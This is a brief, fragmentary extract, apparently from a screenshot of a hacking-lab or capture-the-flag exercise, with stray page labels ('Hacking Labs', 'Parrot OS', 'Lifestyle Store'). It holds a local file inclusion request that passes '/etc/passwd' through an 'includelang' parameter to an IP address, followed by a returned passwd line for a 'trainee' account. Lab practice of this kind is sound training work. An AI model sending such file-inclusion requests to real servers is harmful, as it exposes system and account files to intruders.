 http://13.126.34.117/?includelang=/etc/passwd
Start Page Hacking Labs Parrot OS Hack The Box OS
Lifestyle Store
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh